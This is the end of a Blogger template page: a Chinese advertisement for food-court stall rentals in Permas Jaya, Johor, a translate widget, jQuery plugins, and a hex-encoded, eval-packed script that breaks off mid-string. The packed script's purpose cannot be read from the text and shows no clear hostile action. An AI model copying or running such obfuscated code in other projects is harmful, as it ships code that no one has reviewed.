<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\